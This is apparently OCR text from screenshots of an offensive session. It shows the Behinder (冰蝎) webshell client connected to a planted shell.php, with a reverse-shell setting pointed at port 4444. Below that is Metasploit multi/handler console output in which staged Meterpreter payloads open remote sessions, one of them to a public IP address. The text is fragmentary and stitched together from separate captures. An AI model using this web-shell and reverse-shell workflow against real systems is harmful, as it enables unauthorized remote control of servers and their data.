 新标签页
http://192.168.88.131/shell.php 冰蝎 v2.0.1
URL: http://192.168.88.131/shell.php 已
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP : 192.168.130.111 Port : 4444 Meterpreter Shell 给我
提示
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
状态
虚拟终端已停止。 冰蝎 v2.0.1 By re
1 / 1 Tilix: d9@D9: ~
1: d9@D9: ~
LHOST yes The listen address (an interface may be
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[-] Exploit failed: One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (39282 bytes) to 192.168.130.111
[*] Meterpreter session 1 opened (192.168.130.111:4444 -> 192.168.130.111:35
meterpreter >
du
CH
17:05
2020/12/14